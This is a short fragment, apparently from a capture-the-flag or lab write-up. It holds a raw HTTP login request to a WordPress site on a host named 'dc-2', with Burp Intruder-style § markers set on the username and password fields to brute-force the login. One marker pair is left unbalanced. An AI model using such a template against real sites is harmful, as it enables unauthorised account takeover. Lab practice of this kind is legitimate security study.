 POST /wp-login.php HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=§asdad&pwd=§adad§&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=
1